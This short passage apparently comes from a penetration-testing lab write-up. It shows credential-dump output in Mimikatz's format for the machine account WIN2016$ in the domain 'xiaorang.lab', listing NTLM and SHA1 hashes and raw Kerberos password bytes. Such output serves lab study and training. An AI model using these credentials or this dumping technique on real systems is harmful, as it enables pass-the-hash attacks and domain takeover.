 [00000003] Primary
* Username : WIN2016$
* Domain   : XIAORANG
* NTLM     : 3ad556e465a406fd2fd197dda48b68ab
* SHA1     : 78b41a16e6eb1a62005734f69a4eca840c6dfdd8
tspkg :
wdigest :
* Username : WIN2016$
* Domain   : XIAORANG
* Password : (null)
kerberos :
* Username : WIN2016$
* Domain   : xiaorang.lab
* Password : b8 6a ca 4e 25 9f ee 91 d5 c0 db fb 47 bf 66 df 1c 97 f9 22 58 20 9d 55 41 64 fa 5a d3 9d 98 18 44 a6 de 8e 0a c3 be 7a
9d 56 51 47 cf e6 e4 ca 1f 7d 96 da 25 df 13 5a 2f 6c 5a 10 9e 79 d8 48 04 3a 9b ea 9a d5 8f 29 80 2a 46 93 65 c6 03 5c d7 b4 ea a8 fb cc
96 3c f0 71 b4 6d f0 7e 04 ca b0 ca 96 52 2e 39 45 99 f9 ea 5e a7 74 9b 55 ea 65 c3 ce 78 ab 21 ae 7c 2b 6a 61 4a c2 87 ed 37 8a e2 45 3e
08 54 38 2c e2 63 a2 02 45 d4 9e e3 b3 82 e5 e9 67 fe 2c 8c fc 97 50 64 af a0 7b 26 7e 88 08 d5 95 f4 5d
ssp :